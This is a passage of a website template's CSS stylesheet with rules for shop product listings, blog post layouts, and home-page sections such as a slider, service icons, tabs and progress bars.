  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  margin-top: 0px;
  padding-bottom: 25px;
  position: relative;
  z-index: 999;
}
.shop-content-item .rating {
  padding-top: 20px !important;
  padding-bottom: 0px !important;
  margin: 0;
}
.shop-content-item .rating i.active {
  color: #ee7b00;
}
.shop-content-item .rating i {
  margin: 3px 5px 0 0;
  float: left;
  color: #dcdcdc;
}
.shop-content-item .rating i.last {
  margin-right: 15px;
}
.shop-content-item .rating p {
  padding: 0;
  font-style: normal;
}
.shop-content-item h3,
.shop-content-item .rating,
.shop-content-item p,
.shop-content-item a,
.shop-content-item span {
  padding: 0 15px 15px 15px;
}
.shop-content-item p {
  display: block;
}
.shop-content-item-description > h3 > a {
  padding: 0px;
  color: #43474D !important;
}
.shop-content-item-description > h3 > a:hover {
  color: #b2d231 !important;
}
.shop-content-item-description > .price {
  padding-bottom: 13px;
}
.shop-content-item > .shop-content-item-description > a.option {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  padding-top: 0px;
  padding-bottom: 0;
  color: #43474d !important;
}
.shop-content-item > .shop-content-item-description > a.option:hover {
  color: #b2d231 !important;
}
.shop-content-item-description > a.button-green {
  text-transform: uppercase;
  font-weight: 400;
  margin: 0 0 0 15px;
  padding: 5px 30px;
}
.shop-content-item a:hover {
  color: #b2d231;
  cursor: pointer;
}
.shop-content-item > .shop-content-item-description > a > i {
  margin-left: 5px;
}
.shop-content-item p,
.shop-content-item h3 {
  margin-bottom: 0;
}
.shop-content-item h3 {
  padding-top: 15px;
}
.shop-content-item:hover h3 {
  padding-top: 15px;
}
.shop-content-item .last-price {
  padding-right: 0;
}
.shop-content-item p {
  color: #8b8d90;
  font-style: italic;
  padding-bottom: 5px;
}
.price .last-price {
  font-size: 18px;
  color: #43474d;
  padding-left: 15px;
}
.price span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  color: #b2d231;
  padding-left: 5px;
}
.shop-content-item-description .rating {
  display: none;
}
.shop-content-item:hover .shop-content-item-description .rating {
  display: block;
}
.last-price {
  text-decoration: line-through;
}
.sort-buy {
  width: 250px;
}
.sort-buy p {
  padding-top: 10px;
  margin-right: 10px;
  float: left;
}
.sort-buy-button > .bottom-border {
  bottom: -39px;
  display: block;
  position: relative;
}
.sort-buy-button {
  width: 180px;
  height: 100%;
  display: block;
  float: right;
  cursor: pointer;
}
.sort-buy-button > a {
  width: 100%;
  display: block;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  margin-right: 0;
  float: right;
}
.sort-buy-button a span {
  padding: 8px 8px 8px 15px;
  color: #43474D;
  display: block;
}
.sort-buy-button > a > i {
  float: right;
  padding: 12px 15px 0 0;
}
.sort-buy-content {
  display: none;
  background-color: #FFFFFF;
  list-style: none outside none;
  padding: 0px;
  position: absolute;
  top: 19px;
  z-index: 9999;
  top: 38px;
  right: 15px;
  width: 180px;
  border: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.sort-buy-content li a {
  width: 100%;
  height: 100%;
  display: block;
  padding: 10px 10px 10px 15px;
  background-color: #fff;
}
.sort-buy-content li a:hover {
  background-color: #f9f9f9;
}
.quantity-block {
  padding-top: 7px;
  display: inline-block;
}
.quantity-block .button {
  border: none;
  float: left;
}
.quantity-block .button-minus {
  background-color: #fff;
  background-image: url("../img/slider-small.png");
  background-position: 0 10px;
  background-repeat: no-repeat;
  height: 40px;
  position: relative;
  width: 15px;
}
.quantity-block .button-minus:hover {
  background-position: 0 -24px;
}
.quantity-block .button-plus {
  background-color: #fff;
  background-image: url("../img/slider-small.png");
  background-position: -35px 10px;
  background-repeat: no-repeat;
  height: 40px;
  position: relative;
  width: 15px;
}
.quantity-block .button-plus:hover {
  background-position: -35px -24px;
}
.sp-input {
  width: 40px;
  height: 35px;
  float: left;
}
.sp-input .quntity-input {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #dcdcdc;
}
.sp-input input {
  width: 40px;
  height: 35px;
  text-align: center;
}
#ralaited-products-1 {
  padding: 0;
}
#ralaited-products-1 h2,
#ralaited-products-2 h2 {
  margin: 60px 0 10px 0 !important;
}
#ralaited-products-1 h2 span {
  font-size: 18px;
}
#ralaited-products-2 h2 span {
  font-size: 18px;
}
#ralaited-products-2 {
  padding: 0 0 25px 0;
}
#ralaited-products-1 .shop-content-item-container,
#ralaited-products-2 .shop-content-item-container {
  height: 100% !important;
}
.ralaited-products {
  padding: 0 0 40px 0;
}
.ralaited-products .shop-content-item-container {
  padding: 0 12px;
  height: 510px;
}
.ralaited-products .owl-page {
  display: inline-block;
}
.ralaited-products .owl-controls {
  text-align: center;
}
.ralaited-products .owl-page span {
  border: 1px solid #dcdcdc;
  border-radius: 19px;
  display: block;
  height: 19px;
  margin: 5px 7px;
  width: 19px;
}
.ralaited-products .active span {
  border: 1px solid #b2d231;
}
.description {
  margin-top: 30px;
  width: 100%;
}
.description tr.gray {
  background-color: #f9f9f9;
}
.description th {
  padding: 10px 20px;
  border-right: 1px solid #dcdcdc;
  width: 150px;
}
.description td {
  padding: 10px 20px 10px 70px;
}
.shop {
  padding-top: 45px;
  padding-bottom: 45px;
}
.shop .clear-selection {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  padding: 15px 0;
  display: inline-block;
  color: #b2d231;
}
.shop .button-green,
.shop .button-gray {
  display: inline-block;
  margin-top: 0;
}
.shop .button-gray {
  padding: 5px 15px;
}
.shop .detail-btn {
  padding: 20px 0 20px 0;
}
.shop .detail-btn > a {
  margin-right: 20px;
}
.shop .required {
  float: right;
  font-size: 12px;
}
.shop .shop-sidebar img {
  max-width: 100%;
  padding: 15px;
}
.shop .shop-content-item:hover .shop-slider-container {
  border: none;
}
.shop .shop-content-item:hover .bx-wrapper img {
  border: none;
  margin: 0;
}
.shop .shop-content-item:hover img {
  margin: 0;
}
.shop .shop-content-item {
  margin-top: 0;
}
.shop-single .shop-content-item {
  max-width: 620px;
}
.shop-single h2 span {
  font-size: 14px;
}
.shop-single .bottom-border {
  display: block;
}
.shop-single .gray-border {
  width: 150px;
}
.shop .shop-content-item .bx-wrapper {
  padding: 8px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}
.shop .bx-controls {
  top: 150px;
  display: block;
}
.shop .bx-controls .bx-next {
  right: 17px;
}
.shop .shop-content-item .shop-slider-pager {
  margin-top: 0;
  padding-left: 0;
  border: none;
}
.shop .shop-content-item .shop-slider-pager a {
  display: inline-block;
  height: 72px;
  padding-right: 15px !important;
  margin-bottom: 15px;
}
.shop .shop-content-item .shop-slider-pager a > img {
  max-width: 72px;
  border-radius: 5px;
}
.shop .title {
  font-family: 'Open sans';
  font-weight: bold;
  display: block;
  margin: 15px 0 15px 0;
}
.shop .quantity span {
  margin-right: 15px;
  float: left;
}
.shop .price {
  margin-bottom: 15px;
}
.shop .price .last-price {
  padding-left: 0;
  font-size: 21px;
}
.shop .price span {
  font-size: 28px;
  padding-left: 15px;
}
.shop .gray-italic {
  display: block;
  margin-bottom: 15px;
}
.shop .rating {
  margin-bottom: 15px;
}
.shop .rating i {
  color: #dcdcdc;
}
.shop .rating i.active {
  color: #ee7b00;
}
.shop .rating span {
  color: #8b8d90;
  margin-left: 15px;
}
.select-box select {
  width: 100%;
  padding: 5px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}
.share {
  display: block;
  padding: 0;
  margin-bottom: 30px;
}
.share > li {
  display: inline-block;
  height: 40px;
  margin-left: 5px;
}
.share > li:last-child {
  margin-right: 0;
}
.share li a {
  border: 1px solid #43474d;
  border-radius: 4px;
  height: 40px;
  width: 40px;
  text-align: center;
  position: relative;
  display: block;
  padding: 9px;
  line-height: 18px;
}
.share li a:hover {
  border: 1px solid #b2d231;
}
.share li a i {
  font-size: 21px;
}
.our-services > ul {
  list-style: none;
  padding: 0;
}
.our-services li {
  padding-bottom: 10px;
}
.our-services i {
  width: 43px;
  height: 43px;
  border-radius: 50%;
  background-color: #dcdcdc;
  text-align: center;
  line-height: 16px;
  padding: 13px;
  font-size: 16px;
  margin-right: 20px;
  float: left;
}
.zoom-item {
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  position: absolute;
  right: 15px;
  padding: 0 !important;
  bottom: 15px;
  height: 17px;
  width: 17px;
  z-index: 100;
}
.zoom-item:hover {
  background-image: url([data-uri]);
}
.item-circle {
  position: absolute;
  height: 49px;
  width: 49px;
  top: 10px;
  right: 10px;
  text-align: center;
  background-repeat: no-repeat;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  padding-top: 11px;
  font-weight: 400;
}
.item-hot {
  background-image: url('../img/shop/r-1.png');
  color: #4e97d2;
}
.item-new {
  background-image: url('../img/shop/r-2.png');
  color: #b2d231;
}
.item-sale {
  background-image: url('../img/shop/r-3.png');
  color: #ee7b00;
}
.revievs {
  font-family: 'Roboto Condensed', sans-serif;
  color: #b2d231;
}
.our-servise-content > .nav-tabs > li:hover .revievs,
.our-servise-content > .nav-tabs > li.active .revievs {
  color: #fff;
}
.shop-classic {
  padding-top: 45px;
  padding-bottom: 45px;
}
.shop-content-list .shop-content-item {
  margin-top: 0;
}
.shop-content-list .shop-content-item #shop-slider-pager1 {
  margin-top: -68px;
}
.shop-content-list .shop-content-item:hover #shop-slider-pager1 {
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-list .shop-item {
  padding-bottom: 25px;
}
.shop-list .shop-content-item:hover img {
  border: none;
}
.shop-list .keywords {
  padding-top: 10px;
}
.shop-list .description {
  padding-top: 10px;
  margin-top: 0;
}
.shop-list .last-price {
  padding: 0;
}
.shop-list .rating i.active {
  color: #ee7b00;
}
.shop-list a.option {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  padding: 12px 0 15px 0;
  display: inline-block;
}
/*------------------------------------------------------------------

6. Blog pages style

-------------------------------------------------------------------*/
.blog {
  padding-top: 45px;
  padding-bottom: 45px;
}
.blog-item {
  margin-top: 25px;
  border-radius: 5px;
  overflow: hidden;
}
.blog-item-top {
  margin-top: 0;
}
.blog-item .bx-viewport {
  border-radius: 5px;
}
.blog-item #blog-slider-pager {
  border-right: 1px solid #dcdcdc;
  border-left: 1px solid #dcdcdc;
  padding: 25px 5px 15px 30px;
}
#blog-slider-pager {
  margin-top: -5px;
}
.blog-item #blog-slider-pager .testimonials-item {
  border-radius: 5px !important;
  max-width: 115px;
  height: 75px;
}
#blog-slider-pager #owl-slider-pager-slider .owl-wrapper-outer {
  height: 100% !important;
}
#blog-slider-pager #owl-slider-pager-slider .owl-wrapper-outer a img {
  height: 100% !important;
}
#blog-slider-pager #owl-slider-pager-slider .owl-controls .owl-buttons .owl-prev,
#blog-slider-pager #owl-slider-pager-slider .owl-controls .owl-buttons .owl-next {
  top: 15px;
}
#blog-slider-pager #owl-slider-pager-slider .owl-controls .owl-buttons .owl-next {
  right: 5px;
}
.blog-item #blog-slider-pager .testimonials-item img {
  border-radius: 5px !important;
  width: 100%;
}
.post-meta {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 94px;
  display: block;
}
.post-meta .date h2 {
  position: relative;
  padding: 10px 0;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  margin: 0 !important;
  background-color: #fff;
  color: #b2d231;
  font-style: bold;
  text-align: center;
}
.post-meta h2:after {
  background: url("../img/corner-1.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  top: 40%;
  right: -10px;
  content: "";
  height: 23px;
  position: absolute;
  width: 13px;
}
.blog .container .blog-item .post-meta .date h2 span {
  font-size: 36px;
  font-family: 'Roboto Condensed', sans-serif;
}
.blog .container .blog-item .post-meta .date .month {
  color: #43474d;
  font-size: 21px;
  line-height: 1;
}
.blog .container .blog-item .post-meta .date .year {
  padding: 0px 30px 0 30px;
  color: #43474d;
  font-size: 16px;
  line-height: 1;
}
.post-meta span,
.post-meta .month,
.post-meta .year {
  display: block;
}
.blog-item1 {
  padding-left: 120px;
  position: relative;
}
.blog-item1 .bottom-border {
  float: left;
  width: 100%;
}
.blog-item1 img {
  border-top-left-radius: 5px;
}
.video {
  margin-bottom: -5px;
}
.video iframe {
  width: 100%;
  border: none;
}
.blog-item1-2 {
  display: block;
  position: relative;
  float: left;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid #dcdcdc;
}
.blog-item1-2 img,
.blog-item1-2 .video iframe {
  width: 50%;
  float: left;
  display: block;
  border-radius: 5px;
}
.blog-item1-2 .blog-item-description {
  width: 50%;
  float: right;
  display: block;
  border: none;
  padding: 20px;
}
.blog-item-img > a {
  position: relative;
  padding-right: 20px;
  margin-top: -35px;
  color: #fff ;
  cursor: pointer;
  float: right;
}
.blog-item img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.blog-item h3 {
  padding: 0px 0px 10px 0;
}
.blog-item span {
  padding: 0 0 5px 0;
  margin: 0;
}
.blog-item p {
  padding: 0 0 15px 0;
  margin: 0;
}
.blog-item a.more {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  font-weight: 300;
}
.blog-item > .blog-item-description {
  padding: 20px;
  border-bottom: 1px solid #DCDCDC;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
}
.blog-item > .blog-item-description > a {
  color: #43474d ;
}
.blog-item a:hover {
  color: #b2d231;
  cursor: pointer;
}
.blog-item-img > a {
  position: relative;
  margin-top: -35px;
  color: #fff ;
  cursor: pointer;
}
.blog-item-description .comment {
  position: relative;
  float: right;
}
.blog-item-description .post-date {
  font-family: 'Roboto Condensed', sans-serif;
  color: #b2d231;
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.blog-item-description .tags {
  font-style: italic;
  display: block;
}
.blog-item-quote {
  background-image: url('../img/blog/quote.png');
  background-repeat: no-repeat;
  background-position: 95% 10%;
  margin-top: 25px;
  padding: 20px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}
.blog-item-quote .post-date {
  font-family: 'Roboto Condensed', sans-serif;
}
.blog-item-quote .comment {
  float: right;
}
.blog-item-quote p {
  font-style: italic;
  font-size: 18px;
}
.blog-item-quote .post-date {
  color: #b2d231;
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.blog-item-quote .autor {
  color: #43474d;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  font-weight: 400;
  display: block;
}
.blog-item-quote .tags {
  font-style: italic;
  display: block;
}
.bottom-border {
  height: 8px;
  margin-top: -4px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
/*------------------------------------------------------------------

7. Home pages style 

-------------------------------------------------------------------*/
/*
  7.1 Index
  */
/*
    7.1.1 Revolution slider
    */
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner-container .button-green {
  padding: 5px 30px;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-caption a.button-green {
  padding: 5px 30px !important;
  line-height: 21px;
}
.boxed .tp-banner-container,
.framed .tp-banner-container,
.rounded .tp-banner-container {
  max-width: 1198px ;
}
.boxed .tp-leftarrow,
.framed .tp-leftarrow,
.rounded .tp-leftarrow {
  left: 0 ;
}
.boxed .tp-rightarrow,
.framed .tp-rightarrow,
.rounded .tp-rightarrow {
  right: 0 ;
}
.boxed .tp-bullets,
.framed .tp-bullets,
.rounded .tp-bullets {
  margin-left: 0 ;
}
.slider-1 .tp-banner-container {
  margin-top: -19px;
}
.slider-1 .tp-banner-container ul {
  list-style: none;
}
.slider-1 .tp-banner-container ul .white-line-t .line {
  display: block;
  width: 8000px;
  height: 30px;
  background-color: #fff;
}
.slider-1 .tp-banner-container ul .white-line-b .line {
  display: block;
  width: 8000px;
  height: 33px;
  background-color: #fff;
}
.slider-1 .tp-banner-container ul .slide-1 {
  pading-top: 25px;
}
.slider-1 .tp-banner-container ul .slide-1 .layer-1 p {
  font-size: 2.5em;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-1 .tp-banner-container ul .slide-1 .layer-5 p {
  font-size: 1.5em;
  line-height: 1.5em;
}
.slider-1 .tp-banner-container ul .slide-1 .layer-6 a {
  font-size: 16px;
}
.slider-1 .tp-banner-container ul .slide-2 {
  pading-top: 25px;
}
.slider-1 .tp-banner-container ul .slide-2 .layer-2 p {
  font-size: 36px;
  font-weight: 400;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-1 .tp-banner-container ul .slide-2 .layer-3 p {
  font-size: 1.5em;
  text-align: center;
  line-height: 28px;
}
.slider-1 .tp-banner-container ul .slide-2 .layer-4 a {
  font-size: 16px;
}
.slider-1 .tp-banner-container ul .slide-3 {
  pading-top: 25px;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-1 p {
  font-size: 2.5em;
  color: #43474d;
  font-weight: 400;
  letter-spacing: -2px;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-3 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-4 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-5 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-6 a {
  font-size: 16px;
}
/*
    7.1.2 Custum option
    */
.custum-option {
  padding: 25px 0 75px 0;
}
.custum-option img {
  max-width: 100%;
  padding-top: 5px;
}
.custum-option .panel-body,
.custum-option .panel {
  border: none !important;
  box-shadow: none;
}
.blog-toggle {
  background-color: #fff;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  padding: 13px 20px;
  margin: 15px 0 0 0 !important;
}
.blog-toggle > h4 {
  margin: 0 !important;
}
.blog-toggle > .toggle-content {
  padding-top: 15px !important;
}
.toggles {
  position: absolute;
  display: block;
}
.toggles .toggle-opened {
  display: block;
}
.toggle > h4.opened,
.toggle > h4 {
  margin-bottom: 10px;
}
.toggle-content {
  position: relative;
  padding: 25px 0 0 45px;
  display: none;
}
.toggle-content .features-list {
  display: block;
  margin-right: 0;
  width: 100%;
}
.toggle {
  margin-bottom: 30px;
}
.toggle > h4 > i {
  display: block;
  float: left;
  margin: -4px 10px 0 0;
  width: 30px;
  height: 30px;
  border: 2px solid #b2d231;
  border-radius: 5px;
}
.plus {
  background-position: -35px 5px;
  background-image: url('../img/toggle.png');
  background-repeat: no-repeat;
}
.plus:hover {
  background-position: -35px -29px;
}
.minus {
  background-position: 5px 5px;
  background-image: url('../img/toggle.png');
  background-repeat: no-repeat;
}
.minus:hover {
  background-position: 5px -29px;
}
/*
    7.1.3 Service
    */
.service {
  padding: 55px 0 60px 0;
  text-align: center;
}
.service h3 {
  margin-bottom: 15px;
}
.bg-ico {
  background-color: #f7f7f7;
  padding: 22px auto 22px;
  width: 90px;
  height: 90px;
  border-radius: 5px;
  margin: 0 auto 25px;
}
.ico-0 {
  background-position: center;
}
.ico-1 {
  background-image: url('../img/service_icon/1.png');
  background-position: center;
}
.ico-1:hover {
  background-image: url('../img/service_icon/1-2.png');
}
.ico-2 {
  background-image: url('../img/service_icon/2.png');
  background-position: center;
}
.ico-2:hover {
  background-image: url('../img/service_icon/2-2.png');
}
.ico-3 {
  background-image: url('../img/service_icon/3.png');
  background-position: center;
}
.ico-3:hover {
  background-image: url('../img/service_icon/3-2.png');
}
.ico-4 {
  background-image: url('../img/service_icon/4.png');
  background-position: center;
}
.ico-4:hover {
  background-image: url('../img/service_icon/4-2.png');
}
.icon-scale-border {
  border-radius: 5px;
  border: 1px solid #b2d231;
  display: block;
  height: 90px;
  opacity: 0;
  width: 90px;
  transform: scale(1);
  transition: all 0.45s ease 0s;
}
.bg-ico:hover .icon-scale-border {
  opacity: 1;
  transform: scale(1.2);
}
/*
    7.1.4 Recent post
    */
#owl-demo-3 .recent-post-item {
  margin: 5px;
}
#owl-demo-3 .owl-controls,
#owl-demo-4 .owl-controls,
#owl-demo-1 .owl-controls,
#owl-demo-7 .owl-controls {
  position: relative;
  z-index: 9900;
}
#owl-demo-3 .owl-prev,
#owl-demo-3 .owl-next,
#owl-demo-4 .owl-prev,
#owl-demo-4 .owl-next,
#owl-demo-1 .owl-prev,
#owl-demo-1 .owl-next,
#owl-demo-7 .owl-prev,
#owl-demo-7 .owl-next {
  height: 40px;
  width: 25px;
  overflow: hidden;
}
#owl-demo-3 .owl-buttons,
#owl-demo-1 .owl-buttons,
#owl-demo-7 .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
#owl-demo-3 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -220px 0px 30px -40px;
  float: left;
}
#owl-demo-3 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -220px -43px;
  float: right;
}
#owl-demo-3 .owl-prev:hover,
#owl-demo-4 .owl-prev:hover,
#owl-demo-1 .owl-prev:hover,
#owl-demo-7 .owl-prev:hover {
  background-position: 0 41px;
}
#owl-demo-3 .owl-next:hover,
#owl-demo-4 .owl-next:hover,
#owl-demo-1 .owl-next:hover,
#owl-demo-7 .owl-next:hover {
  background-position: 25px 41px;
}
#owl-demo-3 {
  margin-top: -40px;
}
.recent-post {
  background-color: #f9f9f9;
}
.recent-post-header {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  padding: 30px 0 60px 0;
}
.recent-post-header h2 {
  margin: 0 !important;
}
.recent-post-content {
  background-color: #f9f9f9;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #dcdcdc;
  padding: 0 0 35px 0;
  overflow: visible;
}
.recent-post-item h2 {
  margin-top: 0 !important;
}
.recent-post-item-header .bottom-border {
  max-width: 100px;
  margin-top: -5px;
}
.recent-post-date {
  position: relative;
  padding: 10px 18px 10px 10px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  margin: 0 !important;
  background-color: #fff;
  max-width: 100px;
  max-height: 65px;
  font-size: 27px;
  color: #b2d231;
  font-style: bold;
  text-align: center;
}
.recent-post-date:after {
  background: url("../img/corner.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  bottom: -10px;
  content: "";
  height: 13px;
  left: 20px;
  position: absolute;
  width: 23px;
}
.recent-post-date sup {
  top: -18px;
  color: #43474d;
  font-size: 16px !important;
  left: 8px;
  line-height: 1 !important;
}
.recent-post-date sub {
  top: -37px;
  color: #43474d;
  font-size: 16px !important;
  left: 23px;
  line-height: 1 !important;
}
.recent-post-content-item {
  margin-top: 25px;
  border-radius: 5px;
  overflow: hidden;
}
.recent-post-content-item .comment {
  float: right;
}
.recent-post-content-item img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.recent-post-content-item-img > a {
  position: relative;
  margin-top: -35px;
  color: #fff !important;
  cursor: pointer;
}
.recent-post-content-item-description {
  border-bottom: 1px solid #DCDCDC;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  padding-bottom: 15px;
}
.recent-post-item .comment {
  float: right;
}
.recent-post-content-item-description h3 {
  padding-top: 15px !important;
  margin: 0 !important;
}
.recent-post-content-item-description h3 a {
  padding: 0;
}
.bottom-border {
  height: 8px;
  margin-top: -4px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.recent-post-content-item h3,
.recent-post-content-item p,
.recent-post-content-item a {
  padding: 0 15px 15px 15px;
}
.recent-post-content-item > .recent-post-content-item-description > a {
  color: #43474d !important;
}
.recent-post-content-item a:hover {
  color: #b2d231 !important;
  cursor: pointer;
}
.recent-post-content-item p,
.recent-post-content-item h3 {
  margin-bottom: 0;
}
/* 
    7.1.5 Features
    */
.features-tools-header {
  padding: 35px 0 0 0;
}
.features-tools-content {
  padding: 20px 0 40px 0;
}
.features-list {
  float: left;
  padding: 20px 0 0 0;
}
.features-list li {
  list-style: none;
  margin-bottom: 15px;
}
.features-list li:last-child {
  margin-bottom: 20px;
}
.features-list-left {
  margin-right: 20px;
  padding-top: 20px;
}
.features-list i {
  height: 19px;
  width: 19px;
  padding-left: 1.5px;
  margin-right: 10px;
  border: 2px solid #b2d231;
  color: #b2d231;
  border-radius: 4px;
  text-align: center;
}
.features-list-img img {
  max-width: 100%;
}
/*
    7.1.6 About project
    */
.our-servise-content h5 {
  margin: 0;
}
.our-servise-content ul.nav li.active,
.our-servise-content ul.nav li:hover {
  background-color: #b2d231 !important;
}
.our-servise-content > .nav-tabs > li.active > a,
.our-servise-content > .nav-tabs > li:hover > a,
.our-servise-content > .nav-tabs > li > a,
.our-servise-content > .nav-tabs > li.active > a:hover {
  background-color: transparent;
  border: none;
}
li.active > a:focus {
  background-color: transparent !important;
  border: none !important;
}
.our-servise-content > .nav-tabs > li.active > a > h5 {
  color: #fff;
}
.our-servise-content > .nav-tabs > li > a:hover > h5 {
  color: #fff;
}
.our-servise-content > .nav-tabs > li > a > h5 {
  color: #43474d;
}
.our-servise-content > .nav-tabs > li > a,
.our-servise-content > .nav-tabs > li.active > a:hover {
  border: none;
}
.our-servise-content > .nav-tabs > li {
  background-color: #f9f9f9;
  margin: 0 3px 0 0;
}
.our-servise-content > .nav-tabs > li.border {
  border-right: 1px solid #dcdcdc;
  height: 100%;
  width: 1px;
  display: block;
  color: #fff;
  margin-top: 10px;
}
.our-servise-content .nav-tabs {
  border-bottom: 2px solid #b2d231;
}
.our-servise-content .tab-pane {
  padding: 25px 0 0 0;
}
.our-servise-content .tab-pane .pane-mobile-item-img {
  max-width: 45%;
}
.our-servise-content .tab-pane .pane-mobile-item-img img {
  float: left;
  margin: 0;
  max-width: 100%;
  margin-bottom: 25px;
}
.our-servise-content .tab-pane .pane-mobile-item {
  width: 49%;
  display: inline-block;
  vertical-align: top;
}
.our-servise-content .tab-pane .pane-mobile-item-ico {
  margin-right: 10px;
  float: left;
}
.our-servise-content .tab-pane .pane-mobile-item .pane-mobile-item-info {
  border-bottom: 1px solid #dcdcdc;
  padding: 0 0 5px 70px;
  margin-bottom: 20px;
  min-height: 70px;
}
.our-servise-content .tab-pane .pane-mobile-item i {
  background-position: center;
  background-color: #43474d;
  border-radius: 999px;
  height: 59px;
  width: 59px;
  font-size: 22px;
  color: #fff;
  padding: 19px 0 0 0 !important;
  margin-bottom: 20px;
  display: block;
  text-align: center;
}
/*
    7.1.7 Infographic
    */
.infographics-content h4 {
  margin: 0;
}
.infographics-content .completed {
  color: #2faee4;
  margin-bottom: 0;
  margin-top: 0px;
  font-size: 18px;
}
.infographics-content .progress {
  height: 2px;
  overflow: visible;
  background-color: #dcdcdc;
  margin: 9px 0 23px 0;
  width: 100%;
}
.infographics-content .progress .width-94 {
  width: 94%;
}
.infographics-content .progress .width-92 {
  width: 92%;
}
.infographics-content .progress .width-91 {
  width: 91%;
}
.infographics-content .progress .width-88 {
  width: 88%;
}
.infographics-content .progress .width-87 {
  width: 87%;
}
.infographics-content .progress .width-85 {
  width: 85%;
}
.infographics-content .progress .width-79 {
  width: 85%;
}
.infographics-content .progress .width-70 {
  width: 70%;
}
.infographics-content .progress .width-69 {
  width: 69%;
}
.infographics-content .progress .width-55 {
  width: 55%;
}
.infographics-content .progress-bar {
  width: 0%;
  height: 4px;
  margin-top: -1px;
  background: #5096d1;
  /* Old browsers */
  background: -moz-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* IE10+ */
  background: linear-gradient(to right, #5096d1 0%, #00d2ff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5096d1', endColorstr='#00d2ff', GradientType=1);
  /* IE6-9 */
  box-shadow: none;
  -webkit-transition: width 3.5s ease-in-out;
  -moz-transition: width 3.5s ease-in-out;
  -o-transition: width 3.5s ease-in-out;
  transition: width 3.5s ease-in-out;
}
/*
    7.1.8 Callout
    */
.callout {
  padding: 55px 0;
  background: url("../img/paral-1.jpg") no-repeat fixed 10% 0 rgba(0, 0, 0, 0);
  height: 164px;
  margin-bottom: 80px;
}
.callout-header {
  color: #fff;
}
.callout .callout-header {
  padding-top: 15px;
}
.callout .button-green {
  margin-top: 15px;
  float: right;
}
/* 
    7.1.9 Testimonials
    */
.testimonials {
